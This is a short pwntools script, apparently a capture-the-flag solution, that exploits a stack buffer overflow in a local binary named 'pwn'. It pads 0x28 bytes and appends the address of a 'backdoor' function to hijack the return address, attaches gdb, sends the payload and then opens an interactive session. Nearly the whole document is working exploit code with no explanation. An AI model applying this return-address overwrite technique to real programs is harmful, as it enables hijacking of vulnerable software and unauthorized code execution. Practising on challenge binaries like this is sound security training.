 1 from pwn import *
2
3 backdoor_addr = 0x401379
4 offset = 0x20 + 8
5 payload = b'a' * offset + p64(backdoor_addr)
6
7 p = process("./pwn")
8
9 gdb.attach(p)
10
11 p.sendline(payload)
12 p.sendline(b'1')
13
14 p.interactive()